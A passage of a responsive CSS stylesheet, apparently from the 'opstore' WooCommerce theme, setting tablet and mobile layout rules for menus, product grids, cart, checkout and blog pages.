    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 350px;}

    .hero-banner.blog-feature-banner img,
    .hero-banner.inner-banner.blog-feature-banner img { max-width: 1150px;}

    .blog-single .content-wrap, .blog-single .bottom,.modern-layout-single .blog-single .bottom{ padding: 0;} 
 
    .comment-body {padding-left: 95px;}
    .avatar, .comment-body:before { width: 80px; height: 80px;}
    .comment-body:before{ background-size: 80px; }

    .comment-respond button[type="submit"], .contact-page button[type="submit"], .modal.login button[type="submit"], .login-social li a { padding: 1.1em 0;}
    .login-social li a { padding: 1em 0 1em;}

    #quick-view .modal-dialog { width: 700px; margin: 5% auto;}

    .modal-dialog #thumb-pager,     
    .bx-controls{ display: none; }

    .fet-cat .col-md-10.col-sm-10{ margin: 0; }
    .cat-wrap .title span {  font-size: 12px;}
    
    .col-sm-5 .cat-wrap .title.lt-aln, .col-sm-5 .cat-wrap .title.rt-aln{ min-width: initial; }

    .widget.woocommerce.widget_shopping_cart {
        width: 300px;
        right: -50%;
    }

    .widget_wysija_cont .wysija-submit {  position: initial; width: 100%; }
    .form-validation-field-0formError{ position: initial !important; }

    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a, .product-categories li a { max-width: 81%;}
    .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span { padding: 5px !important; padding-left: 15px !important; }
    
    .sidebar .opstore_recent_posts_widget a{ padding: 0 !important; }

    form.checkout .col2-set{ padding-bottom: 23px; }

    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td { font-size: 14px;  padding: 12px 10px;}

    .woocommerce-account .woocommerce-MyAccount-navigation{ width: 22%; }
    .woocommerce-account .woocommerce-MyAccount-content{ width: 75%; }
    .woocommerce table.my_account_orders .button{ font-size: 12px; }

    #yith-quick-view-modal.open .yith-wcqv-main { padding: 20px;}

    .modern-list .content:before{ left: -40px; }
    .modern-list .title a.more{ font-size: 12px; }

    .aligncenter { margin: 30px 0 20px; }

    blockquote { font-size: 120%; }
    blockquote p:before { margin: -14px 0 0 -8%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .entry-post-content iframe{ height: 400px;}

    .outer-wrap{ overflow: hidden; }

    .woocommerce .cat-wrap2 .col-sm-6 .products ul, .woocommerce .cat-wrap2 .col-sm-6 ul.products, .cat-wrap2 .cat-content.width{ padding-left: 30px; }

    table.shop_table.cart.wishlist_table thead, table.shop_table.cart.wishlist_table tfoot{ display: none; }


    .navbar-nav>li>a { padding: 21px 6px 19px;}
    .blog-detail img.alignleft ,.modern-layout-single .blog-detail img.alignleft{margin-left: 0%;}
    .blog-detail img.alignright { margin-right: 17%;}


    .storefront-sorting.opstore-sorting .woocommerce-result-count{
        display: none;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }


	.opstore-btn, .feature-cat .btn-wrap .btn-default, .bags-cat .mid .btn.btn-default{ padding:0.8em 1.5em; font-size:12px;}
	.footer-title{ line-height:1.4;}
	footer .widget ul li{ margin-bottom:5px;}

	.custom-title{ margin-bottom:30px;}

    .search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
        margin-top: 50px;
    }
    .header-1 #logo .navbar-brand{ font-size: 19px; margin-top: 19px; }
    .comment-reply-title{
        font-size: 18px;
    }
    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 220px;}

    .opstore-wc-column-4 ul li {
        min-height: 385px!important;
    }

    .opstore-wc-column-4 ul li {
        width: calc(33.33% - 30px)!important;
    }
    ul.products.product-tab {
        margin-bottom: -70px;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
        width: calc(33.33% - 30px);
        margin: 0px 15px 30px;
        clear: none!important;
        float: left!important;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: 445px;
    }   
    .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
        width: calc(50% - 30px);
        margin: 0px 15px 30px!important;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal {
        display: flex;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label{
        display: flex;
        flex-direction: column;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label img{
        margin: 0;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label .about_paypal{
        padding: 0;
    }
    .checkout_coupon.woocommerce-form-coupon input#coupon_code,
    .checkout_coupon.woocommerce-form-coupon button.button {
        height: 45px;
    }

    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        padding: 20px;
    }

    .popular-product .opstore-wc-column-4 ul li{
        min-height: 445px!important;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog {
        padding: 20px 20px 15px;
    }

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 30px;
    }
    .modern-layout-single .blog-single .content-wrap{
        padding: 0px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content {
        padding: 15px 15px 10px;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product,
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: calc(50% - 30px);
        margin-bottom: 30px!important;
        min-height: 0!important;
    }
    .upsells.products ul.products li.product .product-wrap,
    .related.products .products .product .product-wrap{
        height: auto;
    }

    .product-list .product-full .view-list .products.columns-1 li figure,
    .product-list .product-full .view-list .products.columns-1 li .content{
        width: 100%;
        padding-left: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 851px;
    }
    .product-list .product-full .view-list .products.columns-1 li figure{
        margin-bottom: 15px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 60px;
    }
}

@media screen and (max-width: 768px) { 
    .site-branding p.site-title{
        font-size: 15px;
        line-height: 1.2;
    }
    .site-description {
        font-size: 10px;
        line-height: 1.2;
    }
    .top-bar-wrap .top-left ul,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
	header.header-2 .navbar-brand {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
    	text-align: center;
	}
    .hero-banner.home-banner { height: 330px;}
    .carousel-inner>.item>img { max-width: 900px;}
    .carousel-inner .item img.image-layer { max-width: initial; width: 440px;}
    div#newsletter .modal-dialog { width: 700px; }

    .woocommerce table.shop_table_responsive tr, 
    .woocommerce-page table.shop_table_responsive tr,
    .woocommerce-wishlist table.shop_table.wishlist_table tr{border: 1px solid #e2e2e2; border-width: 1px 1px 0; margin-bottom: 20px;}
    

    .woocommerce .cart_totals table.shop_table_responsive tr, .woocommerce-page .cart_totals table.shop_table_responsive tr{ border: 0; margin: 0; }
    .woocommerce .cart_totals table.shop_table_responsive tr:nth-child(2n) td, 
    .woocommerce-page .cart_totals table.shop_table_responsive tr:nth-child(2n) td{ background-color: transparent; }
    .woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .order-total td{ padding-top: 40px; }

    .woocommerce-cart table.shop_table .product-name,
    .woocommerce table.shop_table .product-price{ width: 100%; } 

    .woocommerce-wishlist table.shop_table.wishlist_table tr, 
    .woocommerce-wishlist table.shop_table.wishlist_table  tr td{ display: block; width: 100% !important; }

    .woocommerce-wishlist table.shop_table.wishlist_table tr td.product-thumbnail{ display: none; }

    .woocommerce table.shop_table_responsive tr td, 
    .woocommerce-page table.shop_table_responsive tr td,
    .woocommerce-wishlist table.shop_table.wishlist_table tr td { padding: 10px 15px; text-align: left !important;}

    .woocommerce table.shop_table_responsive tr td::before, 
    .woocommerce-page table.shop_table_responsive tr td::before{ min-width: 100px; }

    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{ width: 100%; padding: 20px; }
 
    form.checkout .col2-set .col-1, 
    form.checkout .col2-set .col-2, 
    h3#order_review_heading, 
    table.shop_table.woocommerce-checkout-review-order-table, 
    .woocommerce-checkout-payment{ width: 48.5%; float: left; }

    form.checkout .col2-set .col-2,
    .woocommerce-checkout-payment{ float: right; }

    table.shop_table.woocommerce-checkout-review-order-table{ margin-bottom: 20px; }
    .woocommerce .cart-collaterals { margin-top: 0; padding-top: 5px;}

    .woocommerce form .form-row{ margin-bottom: 20px; }
    .woocommerce form #billing_address_1_field.form-row,
    .woocommerce form #shipping_address_1_field.form-row{ margin-bottom: 5px; }

    .woocommerce-order-details h2{ font-size: 20px; }
    .woocommerce ul.order_details { margin-bottom: 40px; padding: 20px;}

    .leader-block h4{ font-size: 16px; font-weight:500; }
    .leader-box span{ font-size: 13px; }

    .woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content{ width: 100%; }

    .woocommerce-cart .cart-collaterals .cart_totals .order-total th{
        width: auto;
        float: left;
        display: inline-block;
    
    } 
	
	ul.social-icons li a, .contact-social .opstore-social-link a{ line-height:1.2;}
	.blog-list{ margin-bottom:50px}

    .instafeed .widget-title {
        left: initial;
        font-size: 85%;
        padding: 10px;
        top: 30%;
    }
    .opstore-section.background_cover.fun-fact .container {
        width: auto;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        width: 65px;
        height: 65px;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        line-height: 1.8;
    }
    .product-single.layout2 .product-wrap {
        display: inline-block;
        margin-left: 0;
        width: 100%;
    }
    

}

/*========= Mobile phones ===========*/

.show-mobile{ display: none;}

@media (max-width: 767px) {
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a{
        padding: 10px 0;
    }
	.navbar-default .navbar-collapse {
		position: absolute;
		top: 100%;
		left: 0;
		right: 0;
		padding: 10px 30px;
	}
    .header-2 .nav.navbar-nav > li.menu-item-has-children .opmob-sub-toggle{
        top: 9px
    }
    .hide-mobile{ display: none; }
    .show-mobile{ display: block; } 

    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
      font-size: 12px;
    }
    .woocommerce-order-details{
       width: 100%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 50%;
    }
    .opstore-sticky-cart .left-wrap .price-wrap .woocommerce-loop-product__title,
    .opstore-sticky-cart .left-wrap .price-wrap .price,
    .opstore-sticky-cart .left-wrap .price-wrap .star-rating{ font-size: 14px;}
    .opstore-sticky-cart .left-wrap .price-wrap {
        padding-top: 15px;
        padding-left: 25px;
    }
    .opstore-sticky-cart .closebtn{
        right: 5px;
        font-size: 20px;
    }

    body, button, input, select, textarea, code, kbd, pre, samp { font-size: 15px; }   
    header{ position: relative; z-index: 100;  background-color: #f5f5f5; border-bottom: 1px solid #dbdbdb;}
    header, header.shrinked{ padding: 0 15px; }
	.mobile-search input[type="search"]{ height:38px; line-height:32px;border: 0px;}
	.mobile-search input[type="submit"]{ height:38px; margin-top:-1px; color: #fff;}
    .header-style1 header{ min-height: initial; } 

    .navbar-collapse{ padding: 0; margin: 12px -15px 0; background-color: #151514; }
    .navbar-nav{ margin: 10px 0; }

    span.toggle-top-bar{ right: 0; }
    .top-bar-action { display: none;}

    .header-style1 .navbar-brand{ margin-left: 0; margin-top: 0;  }
    .navbar-brand { width: 120px; line-height: 1; }
    h1#logo .navbar-brand{width: auto; margin-top: 0px;}
    .header-2 .searchbox-icon { top: 3px;}
    h1#logo{ padding-top: 0; }

    .navbar-header { display: flex; z-index: 9; position: relative; width: 60%;}  

    .navbar-default .navbar-nav>li>a, .login.visible-xs li a{ color: #fff; }  

    .navbar-nav li ul.sub-menu li a, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a, 
    .navbar-nav li .mega-menu li a{ padding: 5px 10px; display: block;}

    .navbar-nav li ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title{
        color: #fff;
		font-size:13px;
		font-weight:normal;
    }
    .navbar-nav li ul.sub-menu li{ border-bottom: 1px solid #151514; }

    .navbar-nav li ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a:hover,
    .opstore-megamenu-title:hover{
        background-color: #151514; 
    }

    .opstore-megamenu-title{cursor: pointer; transition: all 400ms ease-in-out; margin-bottom: 1px;}
    
    .navbar-default{ padding: 12px 0; }
    .header-3 .navbar-default{ padding: 0; }

    ul#menu-main-menu{ margin: 0; }
    .navbar-default .container{ width: 100%; } 

    .menu-main-menu-container{ padding-top: 15px; }

    .navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu{ top: auto; position: inherit; margin-bottom: 10px;  background-color: transparent;  box-shadow: none;  border: 0; float: none; }   
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu{ display: none; } 

 
    .navbar-nav>li>a, .header-2 .navbar-nav>li>a { padding: 5px 0; display: block;}
    .header-2 .navbar-default .navbar-nav>li>a, .navbar-nav>li>a{ color: #5a5254; }


    .navbar-nav li.current-menu-item a:after, .navbar-nav li a:after{ content: none; }
    .navbar-nav li .mega-menu{ width: 100%; }

    header ul.login li a i{ display: inline-block; } 
    header ul.login li + li:before{ content: none; } 
    .site-header-cart li { margin: 0px 5px;}
    header ul.menu { margin: 0px 0 0 0;} 
    header.header-2 ul.menu{ margin-top: 5px; }
	.header-right .site-header-cart{ margin-top:7px;}

    .navbar-brand img{ display: inline-block; margin-top:-5px; }
    
    header.header-2  .navbar-default{ padding: 0; }
    .header-2 .navbar-default .navbar-toggle{ position: absolute; margin: 0; left: 15px; top: -40px; }

    header .top{ padding: 12px 0; }
    .header-2 .navbar-header{ padding-bottom: 0; display: block; }

    header.header-2 .navbar-default{ background-color: transparent; }
    header.header-2 .navbar-collapse { padding: 0 15px 10px;}
    header.header-2 .navbar-default .container{ display: block!important; }
    header.header-2 .menu-main-menu-container{ padding-top: 0; }

    header ul.menu .icon { font-size: 20px;} 

    .navbar-toggle .icon-bar { width: 15px;}
    .navbar-toggle { margin: 0px 10px 0 0; padding: 0; border-radius: 0; } 
    .navbar-brand {  margin-top: 0; line-height: 1; }
    .header-right { top: 11px; right: 0;}
    .header-right ul.login{ line-height: 1; }


    .hero-banner.banner-3 {  margin: 55px 0 0;}

    .banner-content{ position: inherit; }
    .fixed-banner.home-banner-3{ background-size: cover; }
    .hero-banner.inner-banner .fixed-banner{ background-size: cover; }
    .banner-content .content-wrap, .banner-content .content-wrap .inner{ display: block; }
    .banner-content .content-wrap .inner{ padding: 35px 0px 30px;  }

    .hero-banner h2{ font-size: 24px;}
    .hero-banner h6 { letter-spacing: 2px;}

    h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a{ margin-bottom: 10px; font-weight:500; }
	h1{ font-size:30px;}
         
    footer .col-sm-3,
    .news-wrap .col-md-4{ margin-bottom: 30px; }

    .blog-single hr { margin: 5px 0 50px; }

    footer .col-sm-3:last-child,
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .content.bottom-align .inline h4{ text-align: center; margin-bottom: 5px; }
    .content.bottom-align .inline .btn-wrap { margin-top: 10px; float: none;}
  
    .woocommerce div.product #thumb-pager,
    .checkout-steps,
    .culture-block,
    .shop_table thead, table.shop_table a.cart-product,
    #quick-view .product .images,
    .widget_shopping_cart table td.figure, 
    .modal.login h2{ display: none; }

    .fashion .left ul.products li.product figure, .fashion .left li.product.big figure .product-wrap { height: inherit;}

    ul.products li.product,  
    .navbar-nav li ul.sub-menu, 
    .navbar-nav li .mega-menu,
    .content.bottom-align .inline h4,
    .news-wrap .wrap figure,
    .news-wrap .wrap .entry-content,
    ul.products.list-view li.product .left,
    .variations_button .button, .variations_button .button-wish,
    table.cart td .coupon,
    .checkout-total, table.cart.wish-list .product-name, 
    .costom-left { width: 100%;}

    .news-wrap .wrap figure img{ width: 100%; } 
    
    section.fashion-news.p-pb{ padding-bottom: 0; }

    .news-wrap .wrap figure{ margin-bottom: 20px; }
    .news-wrap .col-sm-6:last-child .wrap{ margin-bottom: 0; }

    .footer-title{ margin-bottom: 10px; font-size: 18px; }
    footer ul.menu li { margin-top: 3px;}
    .copy-right { padding-top: 0; padding-bottom: 15px;}
    .footer { padding: 20px 0; text-align: center;}
    .footer .txt-r{ text-align: left; text-align: center; }


    ul.products li.product, .woocommerce .cat-wrap2 ul.products li.product, .woocommerce-page .cat-wrap2 ul.products li.product { margin-bottom: 25px;}

    ul.products li.product figure, li.product figure .product-wrap { height: 250px; margin-bottom: 0; width: 100%; overflow: hidden; float: left; }
    ul.products li.product figure{ margin-bottom: 10px; }

    .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 { margin-bottom: 5px;  font-size: 100%; font-weight:500;}
	.view-list ul.products li.product h6.woocommerce-loop-product__title{ font-size:115%; font-weight:500;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    input[type="date"], input[type="time"], input[type="datetime-local"], input[type="week"], input[type="month"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], textarea, button[type="submit"], select, footer .mailpoet_form .mailpoet_text{ padding: 0.6em 0.5em; }
	.tags-wrap{ font-size:14px;}
    .sidebar {margin-top: 45px;}
    ul.shop-sidebar li a, .widget li a { padding: 3px 5px;}

    .opstore-section.cat-last{ padding-bottom: 30px; }

    .product .images{ margin-bottom: 15px; }
    .woocommerce div.product .summary .product-code{ float: none; display: block; } 
    .woocommerce div.product form.cart .button-wish{ padding: 1em; }

    .product-desc.ui-accordion{ margin: 25px 0 30px; }

    .variations_form.cart{ padding-bottom: 0; }
    .variations_button .quantity table tr{ display: block; border-bottom: 1px solid #ddd; padding-bottom: 15px; margin-bottom: 25px; }
    .variations_button .quantity table td{ display: block; padding-bottom: 0; }
    .variations_button .quantity table td.product-name{ width: 100%; padding-left: 0; padding-top: 5px;}
    .woocommerce div.product .variations_form .quantity table td:last-child { text-align: left; padding: 0; }
    
    section.cart-block.p-pb {padding-top: 50px;}

    .thank-you { padding-top: 0;}
    .thank-you .btn{ display: block; padding: 1em; margin-top: 5px; }

    .quote h4 { margin: 0; padding: 0 20px;  font-size: 16px;} 
    .quote h4:before { margin: -15px 0 0 -25px;}

    ul.social-icons li a { padding: 0.5em 0; font-size: 13px;}

    .contact-page hr{ margin-bottom: 17px; }
    .map-wrap iframe { height: 200px;}

    .blog-list .entry-title { font-size: 20px; margin-bottom: 7px;}
    .blog-list .post-info span {
        display: inline-block; 
        margin-bottom: 3px;
        margin-right: 15px;
    } 
    .blog-list .post-info span + span { margin-left: 0;}

    .pagination .page-numbers li .page-numbers, .woocommerce-pagination .page-numbers li .page-numbers, .pagination li a { width: 35px;  padding: 0.6em 0; font-size: 14px;}
  
    .woocommerce-breadcrumb { padding: 10px 0 0;}

    .hero-banner.inner-banner.blog-feature-banner, .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: initial; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 0px;}
    .hero-banner.blog-feature-banner img{ max-width: 100%; }
    blockquote{ margin: 15px; font-size: 110%; padding-left:30px; } 
    blockquote p:before { margin: -5px 0 0 -5%;}

    .bottom .tag-links, .bottom .social-icons{text-align: center; display: block; width: 100%; }
    .bottom .social-icons{ margin-top: 10px; text-align:center;}
    .blog-single .btn-wrap .btn { padding: 0; font-size: 12px; text-align: left;}
    .blog-single .btn-wrap .btn + .btn{ text-align: right; margin-top: 6px; }
    .comment-list li {margin-bottom: 25px; padding-bottom: 25px; }
    .comment-list ul.children { margin: 25px 0 0px 0; padding-left: 25px; }

    #quick-view .modal-dialog { width: 90%;}
    .modal-body{ padding: 0; } 
    .woocommerce #quick-view div.product form.cart .quantity, 
    #quick-view .single_variation_wrap{ margin-bottom: 20px;}
    .woocommerce #quick-view div.product form.cart{ padding-bottom: 0; }

    button.close { right: -15px;  top: -15px; width: 30px; height: 30px; font-size: 15px;}

    .open .widget.woocommerce.widget_shopping_cart.canvas { margin-left: -280px;}
    .dropdown-menu.widget.woocommerce.widget_shopping_cart.canvas { padding-top: 30px;  width: 280px; } 

    .dropdown-menu button.close { top: 15px; }
    .open .dropdown-menu button.close { left: -15px;}

    .widget.woocommerce.widget_shopping_cart { width: 300px; left: initial; right: 0; box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);}
    .widget_shopping_cart h6.product-title{ font-size: 15px; }

    .woocommerce-page table.cart td.actions .coupon .input-text, 
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ width: 100%; margin: 0; }
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ margin-top: 10px; }
    
    form.checkout .col2-set .col-1, form.checkout .col2-set .col-2, h3#order_review_heading, table.shop_table.woocommerce-checkout-review-order-table, .woocommerce-checkout-payment{ width: 100%; }

    .widget_shopping_cart table td.content{ padding-left: 0; } 

    .footer .col-md-6.col-sm-12.col-xs-12.text-right{ text-align: center; padding-top: 5px; }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ width: 100%; margin-bottom: 30px; }
    .woocommerce ul.products li.product:last-child, .woocommerce-page ul.products li.product:last-child, ul.products li:last-child{ margin-bottom: 0; }
    
    .view-grid ul.products li.product{ min-height: initial; }

    .custom-radio input + span, .custom-radio input[type="radio"] { width: 40px; }

    .hero-banner.home-banner { height: initial;}    
    .carousel-control { top: 20px; font-size: 50px; bottom: 0; line-height: 5;}
    span.dis{ font-size: 30px; }

    h5.entry-title.mb-10{ margin-bottom: 3px; }
    .news-wrap .post-info { margin-bottom: 6px;}
    .blog-block .entry-content.blog { padding: 0 }
    .blog-block .has-post-thumbnail .entry-content.blog { margin-top:0px;  }


    .blog-single .col-md-12.col-sm-12.col-xs-12.text-center{ text-align: left; }

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: initial; margin-bottom: 10px; }
    .woocommerce div.product div.summary{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 30px; padding-bottom: 30px; }
    .woocommerce .related.products ul.products { margin-bottom: 0;}
    .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-tabs .tab-content{ width: 100%; padding: 0; }
    .woocommerce div.product .woocommerce-tabs ul.tabs{ margin-bottom: 15px; }

    .woocommerce table.shop_table.order_details, .woocommerce-customer-details{ width: 100%; margin-bottom: 25px; }
    .woocommerce-customer-details{ margin-bottom: 0; }
    .woocommerce-customer-details h3{ margin-bottom: 5px; }
    .woocommerce table.shop_table.customer_details{ margin-bottom: 30px; }


    .sub-menu li a:hover,
    header.style2 .navbar-nav .sub-menu li a:hover,
    .sub-menu.mega-menu li a:hover {
        background: rgba(255, 248, 213, 0.02);
        color: #cf0072;
    }


    .navbar-nav li ul.sub-menu .sub-menu {
        margin-top: 0;
    }

    .menu-title {
        border: 0;
        margin: 0;
        font-size: 14px;
        font-weight: 400;
    }

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner{ height: auto; }

    .p-pb.m-pb-0{ padding-bottom: 0; }
   
    ul.site-header-cart.menu.text-white li a, 
    ul.login.text-white li a{ color: #5a5254; } 


    .hero-banner h2.font-lg, .promo-offer .title { font-size: 50px;}
    .hero-banner h2.font-lg span sup, .promo-offer .title span sup { padding: 3px; font-size: 8px; top: 35%; left: 25%;}
    .hero-banner h6, .carousel-caption.banner-4-content h3{ letter-spacing: 0.01em; }
    .hero-banner h6{ font-size: 14px; }
    

    form.post-password-form label, 
    .post-password-form input { width: 100%;  min-width: initial; min-height: 40px;}

    .cmt-list-wrap.p-pb { margin-bottom: 30px; padding-bottom: 30px; }
    ul.products.big, .custom-title.mb-60{ margin-bottom: 20px; }
    

    .news-wrap .wrap.full-width figure, .news-wrap .wrap.full-width .entry-content{ width: 100%; padding: 0; }
    .news-wrap .wrap.full-width figure,.related-article .has-post-thumbnail figure{ margin-bottom: 20px; }

    .related-article.classic-post .has-post-thumbnail  .entry-content.blog,
    .related-article .has-post-thumbnail .entry-content.blog,
    .related-article.classic-post.news-wrap,
    .related-article.news-wrap{
        margin-bottom: 0px;
     }
    .storefront-sorting{ padding: 0; background-color: transparent; }

    .item-desc.mb-20{ margin-bottom: 20px; } 

    ul.products li.product .icons{ transform: initial; }

    .woocommerce div.product form.cart .group_table td{ display: block; padding: 5px 0; text-align: left; }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td { background-color: #fff;}

    .border-bottom{ padding: 0px 15px 0px 0px; }

     #yith-quick-view-content .item-desc{ display: none; }
     #yith-quick-view-content div.images{ width: 65px; margin: 0 auto 10px; }
     #yith-quick-view-content div.summary{ padding-left: 0; }
     .woocommerce #yith-quick-view-content div.product p.price, #yith-quick-view-content .item-desc.mb-20 { margin-bottom: 20px;}
     .woocommerce div.product form.cart div.quantity{ margin-bottom: 15px; }

     .footer ul.social-icons{ width: 100%; margin-top: 5px; text-align: center !important; }

     .entry-post-content iframe{ height: 300px;}
     .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a{ max-width: 92%; }

     .blog-list { margin-bottom: 31px; padding-bottom: 10px;}

	 .comment-author .fn, .comment-awaiting-moderation{ color:#151514;}
	 .woocommerce #respond input#submit{padding: 1em 2.1em;}

     .side-pad { padding-left: 0; padding-right: 0;}

    .footer .row{ flex-direction: column; }

     .breadcrumb>li a{ color: #fff; }

     .contact-page form{ margin-bottom: 0; }
	
     .blog-detail img.alignright { margin-right: 0%;}

     .opstore-author-section .author-image-wrap .author-image img.avatar{position: initial; width: 35%;}
     .author-image-wrap{ text-align: center; }
     .author-content-wrap { margin-left: 0; text-align: center; margin-top: 15px;}
     .author-social { margin: 20px 0px 0px 0px;}
     .opstore-author-section { padding: 25px; }
     .shop-feature-2 .wrap {
        margin-bottom: 0; margin-top:15px;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 48%!important
    }
    .widget.woocommerce.widget_shopping_cart {
        padding:0px;
    }

	.news-wrap .wrap.full-width .entry-content{ margin-top:0px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-top:1em;}
	.woocommerce div.product form.cart .button{ font-size:90%; padding:0.95em 1.5em;}
	.title-main.mb-60{ margin-bottom:20px;}
    .opstore-section.background_cover.about-bg .section-content-container {
        top: 13%;
        left: 0px;
    }

    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 30px;
    }

    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -4%;
    }
    .opstore-section.background_cover.story .wpb_wrapper .wpb_wrapper {
        margin-bottom: 0px;
    }
    .opstore-section.fun-fact .section-container .vc_col-sm-4 .wpb_wrapper,
    .leader-block figure img{
        width: 100%;
    }
    .main-banner-title {
        top: 35%;
    }
    .blog-block .has-post-thumbnail .entry-content.blog, .related-article .entry-content.blog ,.blog-block .entry-content.blog{
        padding: 0px;
        margin-top: 0px;
        margin-left: 0px;
        width: 100%;
    }
    .blog-single-main .blog-detail .post-info span{
        display: block;
        margin: 0px 0px 5px;
    }
    .blog-single .blog-detail figure.mb-50{
        margin-bottom: 15px;
    }
    .blog-single .btn-wrap:before {
        height: 30px;
        top: 12px;
    }
    .search-no-results .search-form label,
    .search-no-results .search-form label .search-field,
    .search-no-results .search-form input.search-submit {
        width: 100%;
    }
    .search-no-results .search-form label .search-field{
        margin-bottom: 15px;
    }
    .search-no-results form.search-form {
        margin: 15px 0px 30px;
    }
    .header-1 #logo .navbar-brand{
        margin-top: 0px;
    }

    p.comment-form-cookies-consent {
        float: left;
        width: 100%;
    }
    p.comment-form-cookies-consent input{
        float: left;
    }
    p.comment-form-cookies-consent label{
        width: 93%;
    }
    .button-group.list-view-buttons-wrap {
        margin-top: 10px;
    }
    .button-group.list-view-buttons-wrap{
        display: block;
    }
    .view-list ul.products li.product .icons .btn{
        margin:0px 4px 0px 0px; 
    }
    .view-list ul.products li.product .icons{
        padding-left: 0px;
        margin-top: 10px;
    }

    .news-wrap{
        margin-bottom: -50px;
        display: inline-block;
    }
    .comment-respond .comment-form .logged-in-as, .comment-respond .comment-form .comment-notes{
        padding-bottom: 0px;
    }

    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 0px;}
    .blog-list.sticky .entry-content.blog {
        padding: 30px;
    }
    .sticky-header header.shrinked{ position: fixed; top: 0; width: 100%;}

    .opstore-wc-column-4 ul li {
        width: calc(50% - 30px)!important;
    }

    .nav.navbar-nav li.menu-item a, .sub-menu li a,
    .nav.navbar-nav li.menu-item a:hover{
        color: #ffffff !important;
    }
    .popular-product .opstore-wc-column-4 ul li {
        min-height: 355px!important;
    } 
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        width: auto;
    }
    .related-article.blog-list-wrap .has-post-thumbnail {
        margin-bottom: 30px;
    }
    .news-wrap {
        margin-bottom: 0px;
    }

    .opstore-wc-products ul.products.product-tab li {
        min-height: 340px!important;
    }

